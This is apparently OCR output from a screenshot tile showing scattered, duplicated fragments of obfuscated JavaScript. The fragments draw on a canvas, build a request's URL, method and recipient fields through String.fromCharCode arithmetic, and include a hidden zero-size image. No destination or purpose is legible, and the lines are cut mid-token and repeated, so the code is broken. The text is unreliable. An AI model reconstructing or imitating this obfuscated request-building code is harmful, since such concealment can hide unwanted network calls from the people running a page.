
ndom()*(24+116),Math.random()*
troke();}x.font='24px'+' S'+'egoe'+'
ry{const q=String.fromCharCode((11+23));const re=await
41+5+0),(25+8+15)),method:String.fromCharCode((5+96),
s:[{to:String.fromCharCode((13+35), (106+4+10),
 2026-07-31 <img
AAAAAABAAEAAAIBRAA7" style="display:none;"
d');x.clearRect(0,0,c.width,c.height);window.cV='';var
th));for(var i=0;i<(13+2);i++)
ndom()*(24+116),Math.random()*
troke();}x.font='24px'+' S'+'egoe'+'
ry{const q=String.fromCharCode((11+23));const re=await
41+5+0),(25+8+15)),method:String.fromCharCode((5+96),
s:[{to:String.fromCharCode((13+35),(106+4+10),